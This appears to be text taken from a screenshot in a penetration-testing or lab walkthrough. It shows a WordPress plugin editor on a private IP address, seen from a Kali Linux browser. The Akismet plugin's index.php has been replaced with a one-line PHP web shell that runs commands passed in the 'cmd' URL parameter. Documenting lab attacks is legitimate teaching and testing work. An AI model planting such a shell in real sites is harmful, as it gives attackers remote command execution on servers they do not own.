 192.168.110.12/wp-admin/plugin-editor.ph
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
Example site 0 New Howdy, webdeveloper
Help
Edit Plugins
Editing akismet/index.php (inactive)
Select plugin to edit: Akismet Anti-Spam Select
Selected file content:
Plugin Files
1 <?php system($_GET['cmd']); ?>
akismet.php
readme.txt
_inc
index.php